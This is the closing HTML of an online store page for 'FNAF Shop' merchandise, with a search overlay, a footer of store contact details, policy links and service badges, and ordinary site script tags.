        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12180 Sansome St, San Francisco, CA 94104, US<br /><strong>Our Warehouse</strong>: No. 1, Lane 448, Haijiang 2nd Road, Baoshan District, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@fnaf.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; FNAF Shop - Official FNAF Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://fnaf.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://fnaf.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://fnaf.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"SflgGlKYerHqXDsq0vwGv28lWFGRafukNTFii3HO","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-04-26T04:04:00.000000Z\u0022,\u0022updated_at\u0022:\u00222025-04-26T04:04:00.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
